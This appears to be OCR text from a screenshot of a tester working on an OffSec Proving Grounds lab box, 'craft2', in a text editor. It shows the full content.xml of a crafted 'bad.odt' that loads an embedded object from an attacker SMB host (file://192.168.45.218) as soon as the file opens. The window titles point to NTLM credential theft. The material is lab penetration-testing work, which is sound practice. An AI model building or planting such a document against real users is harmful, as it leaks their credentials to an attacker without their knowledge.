 Menu Applications Places System tmux OffSec | Challenge ... Exploit - hacking - ... NTLM Credential T... ~/workspace/provi...
~/workspace/proving-grounds/boxes/craft2/exploit/mal/content.xml (craft2) - Sublime Text (UNREGISTERED)
us ODT Files – secureyourit.co.uk - Brave
File Edit Selection Find View Goto Tools Project Preferences Help
es/
13
draw.io
FOLDERS
craft2
enum
external
reports
results
rustscan.txt
test.txt
internal
exploit
mal
META-INF
content.xml
meta.xml
mimetype
styles.xml
bad.odt
bad.zip
loot
privesc
rustscan.txt
content.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <office:document-content xmlns:office="urn:oasis:names:tc:opendocument:xmlns:office:1.0" xmlns
:style="urn:oasis:names:tc:opendocument:xmlns:style:1.0" xmlns:text="
urn:oasis:names:tc:opendocument:xmlns:text:1.0" xmlns:table="
urn:oasis:names:tc:opendocument:xmlns:table:1.0" xmlns:draw="
urn:oasis:names:tc:opendocument:xmlns:drawing:1.0" xmlns:fo="
urn:oasis:names:tc:opendocument:xmlns:xsl-fo-compatible:1.0" xmlns:xlink="http://www.w3.org/
1999/xlink" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:meta="
urn:oasis:names:tc:opendocument:xmlns:meta:1.0" xmlns:number="
urn:oasis:names:tc:opendocument:xmlns:datastyle:1.0" xmlns:svg="
urn:oasis:names:tc:opendocument:xmlns:svg-compatible:1.0" xmlns:chart="
urn:oasis:names:tc:opendocument:xmlns:chart:1.0" xmlns:dr3d="
urn:oasis:names:tc:opendocument:xmlns:dr3d:1.0" xmlns:math="http://www.w3.org/1998/Math/MathML
" xmlns:form="urn:oasis:names:tc:opendocument:xmlns:form:1.0" xmlns:script="
urn:oasis:names:tc:opendocument:xmlns:script:1.0" xmlns:ooo="http://openoffice.org/2004/office
" xmlns:ooow="http://openoffice.org/2004/writer" xmlns:oooc="http://openoffice.org/2004/calc"
xmlns:dom="http://www.w3.org/2001/xml-events" xmlns:xforms="http://www.w3.org/2002/xforms"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance" xmlns:rpt="http://openoffice.org/2005/report" xmlns:of="
urn:oasis:names:tc:opendocument:xmlns:of:1.2" xmlns:xhtml="http://www.w3.org/1999/xhtml" xmlns
:grddl="http://www.w3.org/2003/g/data-view#" xmlns:officeooo="http://openoffice.org/2009/
office" xmlns:tableooo="http://openoffice.org/2009/table" xmlns:drawooo="http://openoffice.org
/2010/draw" xmlns:calcext="
urn:org:documentfoundation:names:experimental:calc:xmlns:calcext:1.0" xmlns:loext="
urn:org:documentfoundation:names:experimental:office:xmlns:loext:1.0" xmlns:field="
urn:openoffice:names:experimental:ooo-ms-interop:xmlns:field:1.0" xmlns:formx="
urn:openoffice:names:experimental:ooxml-odf-interop:xmlns:form:1.0" xmlns:css3t="
http://www.w3.org/TR/css3-text/" office:version="1.2"><office:scripts/><office:font-face-decls
><style:font-face style:name="Lucida Sans1" svg:font-family="&apos;Lucida Sans&apos;" style:
font-family-generic="swiss"/><style:font-face style:name="Liberation Serif" svg:font-family="&
apos;Liberation Serif&apos;" style:font-family-generic="roman" style:font-pitch="variable"/><
style:font-face style:name="Liberation Sans" svg:font-family="&apos;Liberation Sans&apos;"
style:font-family-generic="swiss" style:font-pitch="variable"/><style:font-face style:name="
Lucida Sans" svg:font-family="&apos;Lucida Sans&apos;" style:font-family-generic="system"
style:font-pitch="variable"/><style:font-face style:name="Microsoft YaHei" svg:font-family="&
apos;Microsoft YaHei&apos;" style:font-family-generic="system" style:font-pitch="variable"/><
style:font-face style:name="SimSun" svg:font-family="SimSun" style:font-family-generic="system
" style:font-pitch="variable"/></office:font-face-decls><office:automatic-styles><style:style
style:name="fr1" style:family="graphic" style:parent-style-name="OLE"><style:
graphic-properties style:horizontal-pos="center" style:horizontal-rel="paragraph" draw:
ole-draw-aspect="1"/></style:style></office:automatic-styles><office:body><office:text><text:
sequence-decls><text:sequence-decl text:display-outline-level="0" text:name="Illustration"/><
text:sequence-decl text:display-outline-level="0" text:name="Table"/><text:sequence-decl text:
display-outline-level="0" text:name="Text"/><text:sequence-decl text:display-outline-level="0"
text:name="Drawing"/></text:sequence-decls><text:p text:style-name="Standard"/><text:p text:
style-name="Standard"><draw:frame draw:style-name="fr1" draw:name="Object1" text:anchor-type="
paragraph" svg:width="14.101cm" svg:height="9.999cm" draw:z-index="0"><draw:object xlink:href=
"file://192.168.45.218/test.jpg" xlink:type="simple" xlink:show="embed" xlink:actuate="onLoad"
/><draw:image xlink:href="./ObjectReplacements/Object 1" xlink:type="simple" xlink:show="embed
" xlink:actuate="onLoad"/></draw:frame></text:p></office:text></office:body></office:
document-content>
Uncategorised
VBA
to .zip and opened it up in
1 character selected
Tab Size: 4
XML